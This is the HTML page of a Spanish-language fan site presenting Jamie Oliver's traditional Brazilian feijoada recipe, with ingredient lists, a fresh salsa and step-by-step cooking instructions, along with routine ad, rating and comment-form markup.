    <article id="post-2018" class="post-2018 post type-post status-publish format-standard has-post-thumbnail hentry category-recetas-carnes category-recetas-sopas tag-feijoada-tradicional tag-recetas-brasileras tag-recetas-con-cerdo" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-carnes/">Recetas de Carnes</a></li><li class="entry-category"><a  href="https://www.xn--jamieoliverenespaol-c4b.com/category/recetas-sopas/">Recetas Sopas</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Feijoada receta brasilera preparada por Jamie Oliver</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments --><div class="td-post-comments"><a href="https://www.xn--jamieoliverenespaol-c4b.com/feijoada-receta-jamie-oliver/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2018">257</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.xn--jamieoliverenespaol-c4b.com%2Ffeijoada-receta-jamie-oliver%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Feijoada+receta+brasilera+preparada+por+Jamie+Oliver&url=https%3A%2F%2Fwww.xn--jamieoliverenespaol-c4b.com%2Ffeijoada-receta-jamie-oliver%2F&via=Jamie+Oliver+Recetas+en+Espa%C3%B1ol+-+Videos+Jamie+Oliver+en+Espa%C3%B1ol">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Feijoada+receta+brasilera+preparada+por+Jamie+Oliver %0A%0A https://www.xn--jamieoliverenespaol-c4b.com/feijoada-receta-jamie-oliver/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="622" height="808" class="entry-thumb" src="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2023/08/feijoada.receta.png" srcset="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2023/08/feijoada.receta.png 622w, https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2023/08/feijoada.receta-231x300.png 231w, https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2023/08/feijoada.receta-150x195.png 150w, https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2023/08/feijoada.receta-300x390.png 300w, https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2023/08/feijoada.receta-323x420.png 323w" sizes="(max-width: 622px) 100vw, 622px" alt="feijoada.receta" title="feijoada.receta"/></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2_b59 td_block_template_1 ">

<style>
/* custom css */
.tdi_2_b59.td-a-rec{
					text-align: center;
				}.tdi_2_b59 .td-element-style{
					z-index: -1;
				}.tdi_2_b59.td-a-rec-img{
				    text-align: left;
				}.tdi_2_b59.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_b59.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:360px;height:300px" data-ad-client="ca-pub-3904022965564108" data-ad-slot="3566819732"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:360px;height:300px" data-ad-client="ca-pub-3904022965564108" data-ad-slot="3566819732"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:360px;height:300px" data-ad-client="ca-pub-3904022965564108" data-ad-slot="3566819732"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:360px;height:300px" data-ad-client="ca-pub-3904022965564108" data-ad-slot="3566819732"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>A menudo considerado el plato nacional de Brasil, <strong>feijoada es una combinación increíblemente deliciosa de cerdo y frijoles, cocinada a fuego lento hasta la perfección</strong>, que tradicionalmente incluye los restos y desechos del cerdo para que absolutamente nada se desperdicie.</p>
<p>Encontrarás fácilmente todos estos ingredientes en tu carnicero, por ejemplo las costillas ahumadas se venden en carnicerías de especialidad, pero si no las consigues, simplemente usa costillas regulares en su lugar.</p>
<p>Jamie comparte esta receta de su amigo brasileño Almir Santos, cocinero compañero de vida de Oliver desde que tenía 20 años.</p>
<h2>Receta de Feijoada tradicional de Brasil por Jamie Oliver</h2>
<h3>Ingredientes:</h3>
<ul>
<li>750 g de frijoles negros</li>
<li>1 oreja de cerdo, rabo y pata de cerdo, (pídele al carnicero que los corte en trozos de 2 cm)</li>
<li>2 cebollas</li>
<li>5 dientes de ajo</li>
<li>Aceite de oliva</li>
<li>250 g de panceta de cerdo de crianza libre, (con piel &#8211; pídele al carnicero que la corte en trozos de 2 cm)</li>
<li>3 hojas de laurel frescas</li>
<li>1 cucharadita de pimentón ahumado</li>
<li>75 g de tocino ahumado en trozos</li>
<li>100 g de chorizo fresco ahumado de calidad</li>
<li>150 g de costillas de cerdo ahumadas</li>
<li>500 g de hojas de repollo (Caldo-verde)</li>
<li>Harina de yuca tostada</li>
</ul>
<h4>Para la salsa:</h4>
<ul>
<li>1 cebolla roja grande</li>
<li>5 tomates grandes y maduros</li>
<li>1 pimiento rojo o amarillo</li>
<li>1 manojo de perejil fresco de hoja plana (30 g)</li>
<li>1 limón</li>
<li>3 cucharadas de aceite de oliva virgen extra</li>
<li>1 cucharada de vinagre de vino blanco</li>
</ul>
<h4>Preparación</h4>
<ol>
<li>El día anterior, coloca los frijoles negros en una olla grande, cúbrelos con abundante agua y pon la tapa. Haz lo mismo con los trozos de oreja, rabo y pata de cerdo, y luego deja que ambos remojen durante la noche.</li>
<li>Al día siguiente, coloca la olla de frijoles negros a cocinar, agregando agua para cubrir los frijoles si es necesario, y lleva a ebullición suave. Cocina a fuego lento durante 30 minutos (es importante mantenerlos en la misma agua para obtener el color más vibrante).</li>
<li>Mientras tanto, pela y pica finamente las cebollas y el ajo. Calienta un chorrito de aceite de oliva en una cacerola muy grande a fuego medio-alto, escurre y agrega los trozos de oreja, rabo y pata de cerdo, y la panceta de cerdo, y fríe durante 15 minutos, o hasta que estén dorados y crujientes.</li>
<li>En este punto, añade tres cuartos de las cebollas picadas, junto con el ajo, las hojas de laurel y el pimentón.</li>
<li>Corta el tocino y el chorizo en trozos de 2 cm de grosor, corta las costillas, y agrégalo todo a la cacerola y cocina durante 15 minutos, removiendo regularmente.</li>
<li>Cuando termine el tiempo, vierte los frijoles en la cacerola con suficiente agua de cocción para cubrir todo muy bien. Cocina a fuego lento durante 3 horas, o hasta que la carne esté tierna, revolviendo ocasionalmente y añadiendo un poco más de agua si es necesario.</li>
<li>Para hacer la salsa, pela la cebolla, quita las semillas a los tomates y al pimiento, luego pica todo muy finamente junto con la mitad superior de las hojas de perejil, mezclando mientras avanzas. En un tazón, aliña con el jugo de limón, el aceite de oliva virgen extra y el vinagre de vino blanco, luego prueba y sazona a tu gusto.</li>
<li>Justo antes de servir, deshoja las berzas, enróllalas y córtalas en rodajas de 1 cm de grosor, luego cocina con las cebollas picadas restantes y un chorrito de aceite de oliva en una sartén grande a fuego alto durante 5 minutos.</li>
<li>Sazona la feijoada a tu gusto, luego sírvela con arroz esponjoso, tus berzas, la salsa y muchas cervezas frías. Para ser verdaderamente auténtico, desearás tener un pequeño tazón de harina de yuca tostada para sumergir cada bocado, y unos pocos chiles en vinagre. Santos también recomienda agregar unos pedazos de naranja fresca para equilibrar la intensidad de la salsa.</li>
</ol>
<h4><em>También te puede interesar:</em></h4>
<ul>
<li><em><strong><a href="https://www.xn--jamieoliverenespaol-c4b.com/receta-de-aloo-gobi-jamie-te-da-una-exquisita-alternativa-si-eres-intolerante-al-gluten/" target="_blank" rel="noopener">Aloo Gobi exquisita versión sin gluten</a></strong></em></li>
<li><em><strong><a href="https://www.xn--jamieoliverenespaol-c4b.com/salteado-de-cerdo-con-salsa-de-frijoles-negros/" target="_blank" rel="noopener">Salteado de Cerdo con salsa de frijoles negros</a></strong></em></li>
<li><em><strong><a href="https://www.xn--jamieoliverenespaol-c4b.com/receta-de-sopa-de-lentejas/" target="_blank" rel="noopener">Receta Sopa de lentejas</a></strong></em></li>
</ul>
<p><em><strong>Receta extraída de su libro </strong></em><a href="https://www.amazon.es/dp/0718159535/ref=as_sl_pc_tf_til?tag=jamieoliveren-21&amp;linkCode=w00&amp;linkId=9f3c38fa450d52abd2fc1f5663386701&amp;creativeASIN=0718159535" target="_blank" rel="noopener"><em><strong>Jamie Comida Casera</strong></em></a></p>
<div id="snippet-box" class="snippet-type-7" style="background:#F5F5F5; color:#333333; border:1px solid #ACACAC;"><div class="snippet-title" style="background:#E4E4E4; color:#333333; border-bottom:1px solid #ACACAC;">Resumen<span class="ratings"><div class="star-blocks"><form name="rating" method="post" action="https://www.xn--jamieoliverenespaol-c4b.com/feijoada-receta-jamie-oliver/" id="bsf-rating" onsubmit="return false;"><input type="hidden" id="bsf_rating_nonce" name="bsf_rating_nonce" value="da1d80a66c" /><input type="hidden" name="_wp_http_referer" value="/feijoada-receta-jamie-oliver/" /><input type="radio" name="star-review" class="star star-1" value="1"/><input type="radio" name="star-review" class="star star-2" value="2"/><input type="radio" name="star-review" class="star star-3" value="3"/><input type="radio" name="star-review" class="star star-4" value="4"/><input type="radio" name="star-review" class="star star-5" value="5"/><input type="hidden" name="ip" value="3.17.64.229" /><input type="hidden" name="post_id" value="2018" /></form></div></span><script type="text/javascript">
				jQuery("#bsf-rating").click(function()
				{
					var data = jQuery("#bsf-rating").serialize();
					var form_data = "action=bsf_submit_rating&" + data;
				//	alert(form_data);
					jQuery.post(ajaxurl, form_data,
						function (response) {
							alert(response);
							window.location.href = window.location.href;
						}
					);
				});
			</script>
			</div><div itemscope itemtype="https://schema.org/Recipe"><div class="snippet-image"><img width="180" itemprop="image" src="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2023/08/feijoada.receta.png" alt="recipe image"/><meta itemprop="image" content="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2023/08/feijoada.receta.png"></div><div class="aio-info"><div class="snippet-label-img">Receta</div><div class="snippet-data-img"><span itemprop="name">Feijoada receta de Jamie Oliver</span></div>
			<meta itemprop="description" content="" >
			<meta itemprop="recipeIngredient" content="" >
			<div itemprop="nutrition"
		    itemscope itemtype="https://schema.org/NutritionInformation">
		    <meta itemprop="calories" content="" ></div>
			<div class="snippet-clear"></div><div class="snippet-label-img">Nombre del Autor</div><div class="snippet-data-img"><span itemprop="author">Jamie Oliver</span></div><div class="snippet-clear"></div><div class="snippet-label-img">Publicado el </div><div class="snippet-data-img"><time datetime="2023-08-01T12:59:17-03:00" itemprop="datePublished">2023-08-01</time></div><div class="snippet-clear"></div><div class="snippet-label-img">Tiempo de preparación</div><div class="snippet-data-img"> <time datetime="PT1H" itemprop="prepTime">1H</time></div><div class="snippet-clear"></div><div class="snippet-label-img">Tiempo de cocción</div><div class="snippet-data-img"> <time datetime="PT3H" itemprop="cookTime">3H</time></div><div class="snippet-clear"></div> <div class="snippet-label-img">Tiempo total</div><div class="snippet-data-img"> <time datetime="PT4H" itemprop="totalTime">4H</time></div><div class="snippet-clear"></div><div class="snippet-label-img">Puntaje promedio</div> <div class="snippet-data-img"> <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><span itemprop="ratingValue" class="rating-value">5</span><span class="star-img"><img src="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"><img src="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></span> Based on <span itemprop="reviewCount"><strong>1</strong> </span> Review(s)</span></div><div class="snippet-clear"></div></div>
				</div></div><div class="snippet-clear"></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3_39f td_block_template_1 ">

<style>
/* custom css */
.tdi_3_39f.td-a-rec{
					text-align: center;
				}.tdi_3_39f .td-element-style{
					z-index: -1;
				}.tdi_3_39f.td-a-rec-img{
				    text-align: left;
				}.tdi_3_39f.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_39f.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:360px;height:300px" data-ad-client="ca-pub-3904022965564108" data-ad-slot="3566819732"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:360px;height:300px" data-ad-client="ca-pub-3904022965564108" data-ad-slot="3566819732"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:360px;height:300px" data-ad-client="ca-pub-3904022965564108" data-ad-slot="3566819732"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:360px;height:300px" data-ad-client="ca-pub-3904022965564108" data-ad-slot="3566819732"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.xn--jamieoliverenespaol-c4b.com/feijoada-receta-jamie-oliver/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.xn--jamieoliverenespaol-c4b.com%2Ffeijoada-receta-jamie-oliver%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Feijoada+receta+brasilera+preparada+por+Jamie+Oliver&url=https%3A%2F%2Fwww.xn--jamieoliverenespaol-c4b.com%2Ffeijoada-receta-jamie-oliver%2F&via=Jamie+Oliver+Recetas+en+Espa%C3%B1ol+-+Videos+Jamie+Oliver+en+Espa%C3%B1ol">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Feijoada+receta+brasilera+preparada+por+Jamie+Oliver %0A%0A https://www.xn--jamieoliverenespaol-c4b.com/feijoada-receta-jamie-oliver/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.xn--jamieoliverenespaol-c4b.com/noquis-de-papa-clasico-de-jamie-oliver/">Ñoquis de Papa clásico de Jamie Oliver</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.xn--jamieoliverenespaol-c4b.com/prueba-este-guiso-de-rabo-de-toro-de-jamie-oliver/">Prueba este guiso de Rabo de Toro de Jamie Oliver</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.xn--jamieoliverenespaol-c4b.com/author/map/">Jamie Oliver</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jamie Oliver"></span><meta itemprop="datePublished" content="2023-08-01T12:59:17-03:00"><meta itemprop="dateModified" content="2023-08-01T12:59:17-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.xn--jamieoliverenespaol-c4b.com/feijoada-receta-jamie-oliver/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2020/09/jamieo-logo1x.png"></span><meta itemprop="name" content="Jamie Oliver Recetas en Español - Videos Jamie Oliver en Español"></span><meta itemprop="headline " content="Feijoada receta brasilera preparada por Jamie Oliver"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2023/08/feijoada.receta.png"><meta itemprop="width" content="622"><meta itemprop="height" content="808"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4_f9f td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_f9f" ><script>var block_tdi_4_f9f = new tdBlock();
block_tdi_4_f9f.id = "tdi_4_f9f";
block_tdi_4_f9f.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_f9f","td_column_number":3,"live_filter_cur_post_id":2018,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_f9f","tdc_css_class_style":"tdi_4_f9f_rand_style"}';
block_tdi_4_f9f.td_column_number = "3";
block_tdi_4_f9f.block_type = "td_block_related_posts";
block_tdi_4_f9f.post_count = "6";
block_tdi_4_f9f.found_posts = "52";
block_tdi_4_f9f.header_color = "";
block_tdi_4_f9f.ajax_pagination_infinite_stop = "";
block_tdi_4_f9f.max_num_pages = "9";
tdBlocksArray.push(block_tdi_4_f9f);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5_239" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_f9f" href="#">Artículo relacionados</a><a id="tdi_6_259" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_f9f" href="#">Más del autor</a></h4><div id=tdi_4_f9f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.xn--jamieoliverenespaol-c4b.com/pie-de-calabaza-para-fiesta-de-halloween/" rel="bookmark" class="td-image-wrap " title="Pie de Calabaza para fiesta de Halloween" ><img class="entry-thumb" src="[data-uri]" alt="pie calabaza" title="Pie de Calabaza para fiesta de Halloween" data-type="image_tag" data-img-url="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2020/10/pie-calabaza-halloween-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.xn--jamieoliverenespaol-c4b.com/pie-de-calabaza-para-fiesta-de-halloween/" rel="bookmark" title="Pie de Calabaza para fiesta de Halloween">Pie de Calabaza para fiesta de Halloween</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.xn--jamieoliverenespaol-c4b.com/sopa-cremosa-de-tomate-con-un-toque-especial-para-halloween/" rel="bookmark" class="td-image-wrap " title="Sopa cremosa de Tomate con un toque especial para Halloween" ><img class="entry-thumb" src="[data-uri]" alt="sopa-tomate-halloween" title="Sopa cremosa de Tomate con un toque especial para Halloween" data-type="image_tag" data-img-url="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2020/10/sopa-tomate-halloween-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.xn--jamieoliverenespaol-c4b.com/sopa-cremosa-de-tomate-con-un-toque-especial-para-halloween/" rel="bookmark" title="Sopa cremosa de Tomate con un toque especial para Halloween">Sopa cremosa de Tomate con un toque especial para Halloween</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.xn--jamieoliverenespaol-c4b.com/filete-de-carne-marinado-y-asado-a-la-olla-con-pastel-de-patata-y-rabano-picante/" rel="bookmark" class="td-image-wrap " title="Carne asada al vino tinto con gratine de patata y rábano picante" ><img class="entry-thumb" src="[data-uri]" alt="" title="Carne asada al vino tinto con gratine de patata y rábano picante" data-type="image_tag" data-img-url="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2014/10/carne-asada-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.xn--jamieoliverenespaol-c4b.com/filete-de-carne-marinado-y-asado-a-la-olla-con-pastel-de-patata-y-rabano-picante/" rel="bookmark" title="Carne asada al vino tinto con gratine de patata y rábano picante">Carne asada al vino tinto con gratine de patata y rábano picante</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.xn--jamieoliverenespaol-c4b.com/sopa-de-mariscos-y-pescado-receta-de-la-abuela-facil/" rel="bookmark" class="td-image-wrap " title="Sopa de Mariscos y pescado receta de la abuela fácil" ><img class="entry-thumb" src="[data-uri]" alt="sopa-mariscos-abuela" title="Sopa de Mariscos y pescado receta de la abuela fácil" data-type="image_tag" data-img-url="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2023/12/sopa-mariscos-abuela-218x150.webp"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.xn--jamieoliverenespaol-c4b.com/sopa-de-mariscos-y-pescado-receta-de-la-abuela-facil/" rel="bookmark" title="Sopa de Mariscos y pescado receta de la abuela fácil">Sopa de Mariscos y pescado receta de la abuela fácil</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.xn--jamieoliverenespaol-c4b.com/especial-de-navidad-pavo-relleno-al-estilo-oliver/" rel="bookmark" class="td-image-wrap " title="Especial de Navidad: Pavo relleno al estilo Oliver" ><img class="entry-thumb" src="[data-uri]" alt="" title="Especial de Navidad: Pavo relleno al estilo Oliver" data-type="image_tag" data-img-url="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2013/11/pavo-relleno-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.xn--jamieoliverenespaol-c4b.com/especial-de-navidad-pavo-relleno-al-estilo-oliver/" rel="bookmark" title="Especial de Navidad: Pavo relleno al estilo Oliver">Especial de Navidad: Pavo relleno al estilo Oliver</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.xn--jamieoliverenespaol-c4b.com/cerdo-rostizado-jugoso-y-crujiente-por-fuera/" rel="bookmark" class="td-image-wrap " title="Cerdo rostizado Jugoso por dentro y crujiente por fuera" ><img class="entry-thumb" src="[data-uri]" alt="Receta de cerdo asado al jugo" title="Cerdo rostizado Jugoso por dentro y crujiente por fuera" data-type="image_tag" data-img-url="https://www.xn--jamieoliverenespaol-c4b.com/wp-content/uploads/2017/12/cerdo-rostizado-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.xn--jamieoliverenespaol-c4b.com/cerdo-rostizado-jugoso-y-crujiente-por-fuera/" rel="bookmark" title="Cerdo rostizado Jugoso por dentro y crujiente por fuera">Cerdo rostizado Jugoso por dentro y crujiente por fuera</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_f9f" data-td_block_id="tdi_4_f9f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_f9f" data-td_block_id="tdi_4_f9f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/feijoada-receta-jamie-oliver/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://www.xn--jamieoliverenespaol-c4b.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea autocomplete="new-password"  placeholder="Comentario:" id="c7309b69ee"  name="c7309b69ee"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a888ae53b864ad039c92f9d34b88b230" );document.getElementById("c7309b69ee").setAttribute( "id", "comment" );</script>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
